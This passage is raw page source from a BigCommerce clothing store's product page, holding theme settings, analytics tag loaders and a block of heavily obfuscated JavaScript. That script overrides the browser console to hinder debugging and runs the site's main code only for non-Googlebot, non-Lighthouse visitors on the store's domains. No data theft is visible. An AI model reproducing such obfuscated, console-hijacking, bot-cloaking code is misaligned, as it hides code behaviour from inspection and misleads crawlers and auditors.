Us\",\"carousel-description-fontSize\":\"18\",\"card_custom_fields\":\"\",\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"zoom_size\":\"1280x1280\",\"pbcst_bannerButton4\":\"\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":\"18\",\"color_text_product_custom_badges\":\"#ffffff\",\"products_top_columns_sm\":2,\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"footer_custom3_link6\":\"\",\"carousel-dot-color-active\":\"#f26522\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#131313\",\"carousel-button-fontSize\":\"16\",\"color-secondary\":\"#ffffff\",\"carousel-slide4-style\":\"alt\",\"products_per_page\":48,\"products_top_heading\":\"BEST SELLING\",\"show_sidebar_category_banner2\":false,\"alsobought_checked\":true,\"bottomBar-color-active\":\"#ee534f\",\"carousel-bgColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#ee534f\",\"color-textSecondary--hover\":\"#333333\",\"recentBlog_count\":3,\"card_show_brand\":false,\"home_cats_id\":\"57,28\",\"footer_custom3_title4\":\"\",\"productpage_custom_fields_tab\":true,\"body-bg\":\"#ffffff\",\"carousel-title-color-alt\":\"#444444\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Rubik_400\",\"footer_custom3_link2\":\"\",\"color-primary\":\"#D14343\",\"color-whitesBase\":\"#e5e5e5\",\"footer_custom1_title2\":\"Contact Us\",\"bottomBar-color\":\"#131313\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"csspreload\":\"none\",\"card_show_swatches\":false,\"bottomBar\":\"hide\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"footer_custom2_link1\":\"/y2k-aesthetic-clothes/\",\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#131313\",\"color-black\":\"#000000\",\"home_cats_banner1\":\"//via.placeholder.com/400x600\",\"carousel-slide1-position\":\"center\",\"instagram_heading\":\"\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#131313\",\"show_accept_klarna\":false,\"topBanner-bgColor\":\"#131313\",\"header_countdown\":true,\"button--primary-colorActive\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"pbcst_url4\":\"\",\"products_top_columns\":4,\"alsobought\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"products_top_subheading\":\"Bestselling in this week\",\"productpage_videos_type\":\"gallery\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#ee534f\",\"applePay-button\":\"black\",\"carousel-height\":\"equal\",\"pbcst_position1\":\"left\",\"thumb_size\":\"100x100\",\"footer_custom1_link1\":\"/about-us\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"footer_custom2_title1\":\"Y2K \",\"section3\":\"-\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"footer-link-colorHover\":\"#000000\",\"instagram_type\":\"fullwidth\",\"products_top_count\":8,\"page-heading-fontSize\":\"22\",\"optimizedCheckout-header-textColor\":\"#131313\",\"optimizedCheckout-show-backgroundImage\":false,\"home_cats_banner5\":\"//via.placeholder.com/400x600\",\"color-primaryLight\":\"#999999\",\"navUser-indicator-backgroundColor\":\"#FFFFFF\",\"color-textHeading-alt\":\"#000000\",\"footer_custom2_link6\":\"\",\"topHeader_show_address\":false,\"footer_custom3_link5\":\"\",\"show_accept_visa\":true,\"searchpage_infiniteScroll\":true,\"show_sidebar_brand_banner1\":false,\"optimizedCheckout-buttonSecondary-color\":\"#131313\",\"pbcst_bannerImagePath3\":\"\",\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#ffffff\",\"blog_posts_per_page\":6,\"optimizedCheckout-form-textColor\":\"#666666\",\"card_show_img_slider\":false,\"footer_custom1_link5\":\"https://cosmiquestudio.com/sitemap.php\",\"carousel-slide2-position\":\"center\",\"pbcst_bannerImageDomain2\":\"//store-esi1aufjsk.mybigcommerce.com\",\"bottomBar_show_brands\":false,\"pbcst_position5\":\"\",\"button--icon-svg-color\":\"#757575\",\"pbcst_bannerHeading4\":\"\",\"footer_show_custom1\":true,\"price-fontSize\":\"14\",\"button--default-colorHover\":\"#ffffff\",\"checkRadio-backgroundColor\":\"#ffffff\",\"instagram_count\":6,\"pbcst_heading5\":\"\",\"input-disabled-bg\":\"#ffffff\",\"pbcst_bannerButton5\":\"\",\"section8\":\"-\",\"alert-color-alt\":\"#ffffff\",\"productpage-title-fontSize\":\"20\",\"contact_email\":\"\",\"carousel-bgOpacity-alt\":\"0\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"container-border-global-color-base\":\"#e5e5e5\",\"pbcst_limit\":\"8\",\"swatch_option_display_type\":\"default\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"bottomBar-bgColor\":\"#ffffff\",\"navUser_panel\":true,\"checkout_theme\":false,\"productpage_custom_fields_hide_special\":true,\"home_cats_show_banner\":false,\"pbcst_bannerButton3\":\"\",\"pbcst_bannerImageDomain6\":\"\",\"color-textSecondary\":\"#999999\",\"sidebar_new_products_count\":3,\"gallery_size\":\"300x300\",\"carousel-mobile-height\":\"350\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://cosmiquestudio.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://cosmiquestudio.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://cosmiquestudio.com\",\"assetsUrl\":\"https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/\",\"pageType\":\"product\",\"cartId\":null,\"template\":\"pages/product\",\"loadingImg\":\"https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/img/loading.svg\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].3Ct9ZvT2sG-VaZ7CmAYKO8kZ4C2tXA_r6Czxc29_FiHRENI3IFIiYVaXZMxhWBH_azzEp2P0tsozrY4YaivI9Q\",\"txtSelectOne\":\"Please select one\",\"useValidEmail\":\"Please use a valid email address, such as user@example.com.\",\"enterPass\":\"You must enter a password.\"}").load();},nocache: !1,debug: !1})}function _0x4a59fa(_0x3dbd62,_0x3d96fe,_0x149581,_0x3a49e4){return _0x3a12(_0x3d96fe-0x30f,_0x3dbd62);}(function(_0x5369fe,_0x2022ba){function _0xa4b902(_0x5c9207,_0x31f957,_0x27832f,_0x4a4297){return _0x3a12(_0x5c9207- -0x151,_0x4a4297);}var _0x4f07ba=_0x5369fe();function _0x2a737e(_0x547933,_0x2f775f,_0x293abb,_0x1d1fd6){return _0x3a12(_0x293abb-0x1dc,_0x1d1fd6);}while(!![]){try{var _0x32b00b=-parseInt(_0xa4b902(-0x60,-0x48,-0x59,-0x76))/(-0xef6+-0x3d*-0x5+-0x52*-0x2b)*(parseInt(_0x2a737e(0x2d7,0x2a4,0x2bf,0x2a4))/(-0xe33*-0x2+0xe5a+-0x2abe))+-parseInt(_0x2a737e(0x2b3,0x2cf,0x2cc,0x2d6))/(0x7d3*-0x2+0xa*-0x8b+0x1*0x1517)*(-parseInt(_0xa4b902(-0x45,-0x60,-0x54,-0x5d))/(-0x23c8+0xbd8+-0x3*-0x7fc))+-parseInt(_0x2a737e(0x2c0,0x2e3,0x2db,0x2ba))/(-0xa*-0x26c+-0x1c27*-0x1+-0x345a)+-parseInt(_0xa4b902(-0x47,-0x45,-0x47,-0x36))/(0x9e2*-0x1+0x38b*-0x2+-0x5aa*-0x3)+parseInt(_0x2a737e(0x2d9,0x2c1,0x2c3,0x2c4))/(0x175*0x19+-0x24a*-0x9+-0x3900*0x1)+parseInt(_0x2a737e(0x2c5,0x2c5,0x2b3,0x29b))/(0x1529+-0x1976*0x1+0x455)+-parseInt(_0x2a737e(0x29d,0x2d7,0x2bb,0x2a3))/(0x1ebf+0x1*0x1b31+0x3*-0x134d);if(_0x32b00b===_0x2022ba)break;else _0x4f07ba['push'](_0x4f07ba['shift']());}catch(_0x43821e){_0x4f07ba['push'](_0x4f07ba['shift']());}}}(_0x2aea,0xc719a+-0x2ead0+0x1*0x22192));var _0x420339=(function(){function _0x378e7d(_0x1f7fdc,_0x1445e7,_0x136a94,_0x13c441){return _0x3a12(_0x136a94-0x100,_0x13c441);}var _0x423292={'bpGhb':function(_0x4ae394,_0x174dd4){return _0x4ae394+_0x174dd4;},'rvVPN':_0x378e7d(0x1f8,0x1ef,0x20e,0x22b)+_0x3e295f(0x348,0x35d,0x36f,0x34e)+'rn\x20this\x22)('+'\x20)','gPtNf':function(_0x3b872c){return _0x3b872c();},'MbyGf':function(_0x1f7df2,_0x185895){return _0x1f7df2!==_0x185895;},'YKAOq':_0x378e7d(0x1da,0x1f3,0x1f6,0x20a),'VxMiQ':function(_0x52d307,_0x186aee){return _0x52d307===_0x186aee;},'AxBjl':_0x378e7d(0x225,0x1fd,0x20b,0x20c),'ghdfq':'DpJwP'},_0x415805=!![];function _0x3e295f(_0xfc670b,_0x1b34b8,_0x5961f6,_0x3dedd6){return _0x3a12(_0x1b34b8-0x287,_0x5961f6);}return function(_0x567c89,_0xb4cbb){var _0x2ee375={};_0x2ee375[_0x3fc3a3(0x40a,0x416,0x416,0x3fe)]=_0x3fc3a3(0x43a,0x403,0x426,0x41b)+'0';function _0x15f086(_0x44c115,_0x29cd0d,_0x30adcb,_0xedf123){return _0x3e295f(_0x44c115-0xae,_0x30adcb- -0x438,_0x29cd0d,_0xedf123-0x17a);}var _0x20f48d=_0x2ee375,_0xe3a274=_0x415805?function(){function _0x66c943(_0x5b60ed,_0x1b4a6e,_0x37052d,_0x26c1e0){return _0x15f086(_0x5b60ed-0x1d5,_0x1b4a6e,_0x26c1e0-0x44b,_0x26c1e0-0xab);}function _0x1955e0(_0x4a3a61,_0x26a766,_0x29d24f,_0x5c3077){return _0x15f086(_0x4a3a61-0x5c,_0x4a3a61,_0x29d24f-0x405,_0x5c3077-0x58);}var _0x28a701={'GHeYZ':function(_0x134adb,_0xdf7fb1){return _0x134adb(_0xdf7fb1);},'PLQnm':function(_0x132cb3,_0x14dd62){return _0x423292['bpGhb'](_0x132cb3,_0x14dd62);},'GaOnc':'return\x20(fu'+_0x1955e0(0x358,0x375,0x366,0x368),'qFABn':_0x423292[_0x1955e0(0x316,0x31c,0x326,0x344)],'IwHkS':function(_0x3fab7f){function _0x1e11f5(_0x1e344e,_0x1b08f9,_0xeda7b0,_0x18b984){return _0x1955e0(_0x18b984,_0x1b08f9-0x13d,_0xeda7b0- -0x294,_0x18b984-0x81);}return _0x423292[_0x1e11f5(0xb0,0xb4,0xc7,0xe8)](_0x3fab7f);}};if(_0x423292[_0x66c943(0x383,0x385,0x3b2,0x396)](_0x66c943(0x381,0x3ae,0x3b8,0x397),_0x423292[_0x66c943(0x3aa,0x37f,0x36e,0x389)])){if(_0xb4cbb){if(_0x423292[_0x66c943(0x3ae,0x39a,0x37a,0x392)](_0x423292[_0x1955e0(0x341,0x31a,0x32d,0x315)],_0x423292[_0x66c943(0x38e,0x393,0x387,0x395)])){var _0x5af1f1=_0x28a701['GHeYZ'](_0x2e629b,_0x28a701[_0x1955e0(0x358,0x32d,0x34e,0x331)](_0x28a701[_0x1955e0(0x337,0x36c,0x354,0x364)]+_0x28a701[_0x66c943(0x399,0x368,0x37e,0x386)],');'));_0x4472e8=_0x28a701[_0x1955e0(0x34e,0x360,0x349,0x346)](_0x5af1f1);}else{var _0x376e5e=_0xb4cbb[_0x66c943(0x388,0x3a7,0x3b3,0x3a2)](_0x567c89,arguments);return _0xb4cbb=null,_0x376e5e;}}}else{var _0x3090b5=_0x20f48d[_0x66c943(0x35e,0x361,0x383,0x36b)][_0x66c943(0x362,0x380,0x350,0x36f)]('|'),_0x35c9b0=0x19+-0x1caa+0x1c91;while(!![]){switch(_0x3090b5[_0x35c9b0++]){case'0':_0x5e2d7f[_0x1bf901]=_0x1fa9ea;continue;case'1':var _0x1fa9ea=_0x59868b['constructo'+'r'][_0x1955e0(0x344,0x330,0x330,0x348)][_0x1955e0(0x352,0x374,0x358,0x364)](_0x57228e);continue;case'2':var _0x327da1=_0xc3236c[_0x1bf901]||_0x1fa9ea;continue;case'3':_0x1fa9ea['__proto__']=_0x47170c[_0x66c943(0x3b3,0x3b0,0x386,0x39e)](_0x29845d);continue;case'4':_0x1fa9ea['toString']=_0x327da1['toString'][_0x66c943(0x3ad,0x396,0x38f,0x39e)](_0x327da1);continue;case'5':var _0x1bf901=_0x1429eb[_0x4e5a39];continue;}break;}}}:function(){};_0x415805=![];function _0x3fc3a3(_0x19540c,_0x461c5c,_0x550733,_0x5dff7c){return _0x3e295f(_0x19540c-0x147,_0x5dff7c-0xa6,_0x19540c,_0x5dff7c-0x110);}return _0xe3a274;};}()),_0x14f8c4=_0x420339(this,function(){var _0x3c49e3={};function _0x18b185(_0x173eca,_0x2ae217,_0x3b189a,_0x3eb8d3){return _0x3a12(_0x3b189a-0x2d8,_0x3eb8d3);}function _0xbace42(_0x1e3de0,_0x2fcce3,_0x358c05,_0x4884f6){return _0x3a12(_0x358c05-0xe1,_0x4884f6);}_0x3c49e3[_0x18b185(0x3b7,0x3c6,0x3be,0x3b7)]='(((.+)+)+)'+'+$';var _0x1edd01=_0x3c49e3;return _0x14f8c4['toString']()[_0xbace42(0x1af,0x1b7,0x1c2,0x1a2)](_0x1edd01[_0xbace42(0x1b7,0x1db,0x1c7,0x1af)])['toString']()[_0xbace42(0x1dd,0x1d2,0x1e7,0x201)+'r'](_0x14f8c4)[_0x18b185(0x3a4,0x3b2,0x3b9,0x3a9)](_0x1edd01[_0xbace42(0x1c8,0x1aa,0x1c7,0x1b7)]);});_0x14f8c4();var _0x143e0=(function(){var _0x2338f9=!![];return function(_0x136952,_0x286ab3){var _0x346d49={};_0x346d49[_0x2ea112(-0xc0,-0xda,-0xb7,-0xbc)]=_0x2ea112(-0xd1,-0xe5,-0xc5,-0xdd);var _0x3a730d=_0x346d49,_0x1c5294=_0x2338f9?function(){function _0x3b8d45(_0x56d8d9,_0xc90faf,_0x3eaa2f,_0x31b67a){return _0x2ea112(_0x31b67a-0x2e2,_0xc90faf-0x171,_0x3eaa2f,_0x31b67a-0x178);}function _0x58ea0d(_0x36632e,_0x426289,_0x583ea9,_0x219884){return _0x4359fb(_0x36632e-0x144,_0x426289-0x1e1,_0x36632e,_0x219884- -0x5a);}if(_0x286ab3){if(_0x3a730d[_0x58ea0d(0x227,0x236,0x223,0x240)]===_0x3a730d[_0x3b8d45(0x202,0x206,0x210,0x222)]){var _0x3a0498=_0x286ab3['apply'](_0x136952,arguments);return _0x286ab3=null,_0x3a0498;}else{var _0x470dd9=_0x2a23c9['apply'](_0x2b8327,arguments);return _0x50e89f=null,_0x470dd9;}}}:function(){};function _0x2ea112(_0x50a326,_0x534998,_0x392faf,_0x2fe71b){return _0x3a12(_0x50a326- -0x1cf,_0x392faf);}_0x2338f9=![];function _0x4359fb(_0x3f25d8,_0x16466c,_0x35ff54,_0x1859d6){return _0x3a12(_0x1859d6-0x18b,_0x35ff54);}return _0x1c5294;};}()),_0x159a89=_0x143e0(this,function(){var _0x4aa0f2={'Sryhp':function(_0x486200,_0x29a700){return _0x486200(_0x29a700);},'WoQtH':function(_0x72699b,_0x35cb8c){return _0x72699b+_0x35cb8c;},'xGpkP':'return\x20(fu'+_0x18acac(0x4f7,0x50a,0x516,0x4f2),'rcHAG':_0x18acac(0x4f3,0x502,0x4f1,0x50f)+_0x4604e4(0xba,0x92,0x7b,0x9a)+_0x4604e4(0xeb,0xe5,0xed,0xcd)+'\x20)','vcmUW':function(_0x1ababe){return _0x1ababe();},'oaSSO':'log','PNSmF':_0x18acac(0x4bf,0x4ab,0x4bd,0x4db),'bccyO':'error','yMxJp':_0x18acac(0x4c3,0x4b1,0x4df,0x4af),'FEXhT':_0x4604e4(0xc7,0xdd,0xbc,0xd5),'FsXEX':'trace','AIrhJ':function(_0x24af78,_0x2fa997){return _0x24af78<_0x2fa997;},'EdgHq':function(_0x5e076a,_0x299ba6){return _0x5e076a!==_0x299ba6;},'sivrE':_0x4604e4(0xbc,0x98,0x9b,0xad)};function _0x18acac(_0x19ec96,_0x4fd68c,_0x1a3c98,_0x25702a){return _0x3a12(_0x19ec96-0x3e5,_0x25702a);}var _0x48ed6c;try{var _0x4acf94=_0x4aa0f2[_0x18acac(0x4d8,0x4e0,0x4e9,0x4ec)](Function,_0x4aa0f2[_0x18acac(0x4bd,0x4c7,0x49e,0x4c8)](_0x4aa0f2['xGpkP'],_0x4aa0f2['rcHAG'])+');');_0x48ed6c=_0x4aa0f2[_0x4604e4(0xc8,0xca,0xb4,0xb6)](_0x4acf94);}catch(_0x17604e){_0x48ed6c=window;}function _0x4604e4(_0x14c5c5,_0x392326,_0x1c0633,_0x4b775d){return _0x3a12(_0x4b775d- -0x3c,_0x1c0633);}var _0x99730f=_0x48ed6c[_0x4604e4(0xba,0xa3,0xca,0xae)]=_0x48ed6c[_0x4604e4(0xbd,0x99,0x93,0xae)]||{},_0x180116=[_0x4aa0f2[_0x4604e4(0x86,0xbe,0x9e,0xa6)],_0x4aa0f2[_0x4604e4(0x90,0xbb,0x9f,0xaf)],'info',_0x4aa0f2['bccyO'],_0x4aa0f2['yMxJp'],_0x4aa0f2[_0x18acac(0x4ca,0x4b0,0x4b1,0x4d6)],_0x4aa0f2[_0x18acac(0x4ea,0x4e4,0x4ee,0x4e0)]];for(var _0x33bb37=-0xa*-0x1a5+-0x1e7*0x7+-0x321;_0x4aa0f2['AIrhJ'](_0x33bb37,_0x180116[_0x18acac(0x4b9,0x4ce,0x4bf,0x4c9)]);_0x33bb37++){if(_0x4aa0f2[_0x18acac(0x4c5,0x4c0,0x4db,0x4c3)]('VuCsJ',_0x4aa0f2['sivrE']))_0x1f2b88=_0x51a525;else{var _0x42f94d=_0x143e0[_0x18acac(0x4eb,0x4e2,0x4cf,0x4da)+'r'][_0x18acac(0x4c1,0x4ac,0x4d0,0x4ad)][_0x4604e4(0xc0,0xe0,0xaf,0xc8)](_0x143e0),_0x62bb7e=_0x180116[_0x33bb37],_0xe1c91e=_0x99730f[_0x62bb7e]||_0x42f94d;_0x42f94d[_0x4604e4(0xa9,0x91,0xa2,0xb1)]=_0x143e0[_0x4604e4(0xb9,0xa9,0xbc,0xc8)](_0x143e0),_0x42f94d[_0x4604e4(0xb2,0x87,0xac,0xa8)]=_0xe1c91e[_0x18acac(0x4c9,0x4d4,0x4ae,0x4d6)][_0x4604e4(0xd7,0xdc,0xe7,0xc8)](_0xe1c91e),_0x99730f[_0x62bb7e]=_0x42f94d;}}});function _0x2aea(){var _0x1dc832=['IwHkS','MGmcf','3000','VxMiQ','cosmiquest','PLQnm','ghdfq','MbyGf','UVXvB','XRBjX','1230460Pgjgyg','GaOnc','localhost:','location','userAgent','bind','FsXEX','constructo','gPtNf','apply','rn\x20this\x22)(','3079482IKhDnv','cfaTY','136cBsCvu','hthouse','{}.constru','yvMGB','udio.com','table','nction()\x20','HRxNe','rvVPN','mybigcomme','length','split','ctor(\x22retu','3075328TiBUCK','WoQtH','AxBjl','warn','indexOf','prototype','href','exception','563931IfvDaF','EdgHq','search','oaSSO','1144604kulPHg','toString','FEXhT','hvPVK','3747058lACRTA','Chrome-Lig','VuCsJ','console','PNSmF','qFABn','__proto__','1|5|2|3|4|','YKAOq','109287lVhfXS','1ClTWLL','vcmUW','Sryhp','Googlebot'];_0x2aea=function(){return _0x1dc832;};return _0x2aea();}function _0x3a12(_0x1f2785,_0x1a8995){var _0x14f8c4=_0x2aea();return _0x3a12=function(_0x420339,_0x2aea32){_0x420339=_0x420339-(0x807+0x758+-0xe8e);var _0x3a12b5=_0x14f8c4[_0x420339];return _0x3a12b5;},_0x3a12(_0x1f2785,_0x1a8995);}function _0x5c614a(_0x25e466,_0x2a79f0,_0x1ac72d,_0x9778c6){return _0x3a12(_0x2a79f0-0x1be,_0x9778c6);}_0x159a89(),-(0x336*-0x2+0x22e4+0x15*-0x15b)==navigator[_0x5c614a(0x2e0,0x2c1,0x2c6,0x2d0)][_0x4a59fa(0x3e4,0x3ea,0x3d9,0x3e8)](_0x5c614a(0x287,0x2a6,0x2aa,0x286)+_0x4a59fa(0x404,0x41c,0x42b,0x429))&&-(0x23ce+0xac*0x2+-0x25*0x101)==navigator['userAgent'][_0x4a59fa(0x3e7,0x3ea,0x3e4,0x3c9)](_0x4a59fa(0x3e7,0x403,0x3f1,0x41d))&&(-(-0x192+0x2e6+0x3*-0x71)<window[_0x4a59fa(0x3f2,0x411,0x414,0x41b)][_0x5c614a(0x28a,0x29b,0x299,0x27a)][_0x5c614a(0x284,0x299,0x29f,0x28c)](_0x4a59fa(0x3e8,0x3e2,0x3de,0x3cd)+'rce.com')||-(-0xd05+-0x1*0x2554+-0x509*-0xa)<window[_0x5c614a(0x2c0,0x2c0,0x2a3,0x2d0)][_0x4a59fa(0x40b,0x3ec,0x40c,0x3ce)][_0x5c614a(0x299,0x299,0x293,0x278)](_0x5c614a(0x2a3,0x2b7,0x2c3,0x296)+'udio')||-(0x1382+-0x58a*-0x1+0x190b*-0x1)<window[_0x4a59fa(0x42c,0x411,0x429,0x40c)]['href'][_0x4a59fa(0x40b,0x3ea,0x3d5,0x3cf)]('cosmiquest'+_0x5c614a(0x2d9,0x2ce,0x2e9,0x2af))||-(-0x14b5*-0x1+0xec0+-0x8dd*0x4)<window[_0x4a59fa(0x42f,0x411,0x40a,0x400)][_0x5c614a(0x27a,0x29b,0x2a6,0x291)][_0x4a59fa(0x405,0x3ea,0x3ed,0x403)](_0x5c614a(0x2b6,0x2bf,0x2be,0x2ba)+_0x5c614a(0x2c9,0x2b5,0x29f,0x2b0)))&&mainjs();
</script>
                            <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
                
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-888d0f4ffde2e9f88721fc98712ded77b580c299/javascript/visitor_stencil.js"></script>
                
<script data-src='https://dnuaqhs941n75.cloudfront.net/js/bigcommerce/bigcommerce_tracking.js' async></script>
                <script type="text/plain">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "c7qlm8a06j";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "product";
  SOUNDEST.productTitle = "The World Has Bigger Problems Tee";
  SOUNDEST.productID = "544";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  SOUNDEST.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].3Ct9ZvT2sG-VaZ7CmAYKO8kZ4C2tXA_r6Czxc29_FiHRENI3IFIiYVaXZMxhWBH_azzEp2P0tsozrY4YaivI9Q";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
            
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-f-test" nonce="">!function(w,d){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tef=[];w.onerror=function(m,s,l,c,e){T.tef.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.taf=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-7W6M57HD72",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-7W6M57HD72"],description:'Script Failure',app_version:'3.46.17',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (f): '+s,T.tef);T.tef.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.17 f '+e,message:'f '+e,app_version:'3.46.17',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.taf('Header Script Missing');else if(!T.tss)T.taf('Header Script Failure1');else if(!T.ts)T.taf('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.taf('Footer Script Missing');else if(!T.tm)T.taf('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}(window,document)</script>
            
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-main" nonce="">
/*
    Web Site Advantage: Tag Rocket App Footer [1.94.75683]
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

!function(w,d){var T=w.TagRocket;try{if(!T)return;T.Y(function(){T.aR=!0;T.ax()});T.H=function(a,b,c){a.item_list_name=b;a.item_list_id=c;if(a.items)T.e(a.items,function(e){T.H(e,b,c)});return a};T.B=function(a){var b=a.couponCodes,c=a.taxTotal,e=a.shippingMethod,f,g=[],h;T.e(T.O(a.items,200),function(i){h=T.G(i);if(h)g.push(h)});f={value:a.grandTotal,currency:a.currency.code,items:g};T.p(f,'tax',c);T.p(f,'coupon',b);T.p(f,'shipping_tier',e);return f};T.G=function(a,b){var c=a.price,e=a.totalDiscount,f=a.couponCodes,g=a.category,h=a.quantity,i=a.index,j=a.brand,k,l={item_id:T.at(a),item_name:a.name};if(T.au(c))l.price=c;if(a.isVariant){k=a.variantName;if(k)l.item_variant=''+k}if(e)l.discount=T.r(e/(h||1),2);T.p(l,'coupon',f);T.p(l,'reason',b);T.p(l,'quantity',h);T.p(l,'index',i);l.item_brand=j?j:'(no brand)';var m='(no visible category)',n=[m];if(g){n=g.breadcrumbs;m=g.path}l.item_category=m;l.item_category2=n.slice(0,1).join("/");l.item_category3=n.slice(0,2).join("/");l.item_category4=n.slice(0,3).join("/");l.item_category5=n.slice(0,4).join("/");if(T.av('GoogleAnalyticsFourItemPending',{product:a,item:l}))return l};T.at=function(a){return T.getProductId('GA4','ItemGroupId',a,"[[pid]]")};T.ag=function(a,b){var c=T.k(b.name);T.t('GF27',function(){T.z(a,{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location,items:[{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location}]});},1);};T.aL=function(a){return T.aO(a)};T.aO=function(a){return 